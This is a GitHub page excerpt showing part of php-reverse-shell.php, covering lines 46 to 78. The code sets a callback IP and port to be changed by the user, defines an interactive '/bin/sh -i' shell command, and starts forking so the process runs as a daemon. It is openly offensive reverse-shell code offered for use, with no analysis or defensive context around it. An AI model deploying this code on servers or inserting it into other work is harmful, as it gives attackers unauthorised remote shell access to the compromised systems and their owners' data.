 master
php-reverse-shell / php-reverse-shell.php
Top
Code Blame Executable File · 192 lines (164 loc) · 5.36 KB Code 55% faster with GitHub Copilot Raw
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
75         }
76
77         // Make the current process a session leader
78         // Will only succeed if we forked
Symbols
Find definitions and references for functions and
other symbols in this file by clicking a symbol
below or in the code.
Filter symbols r
func printit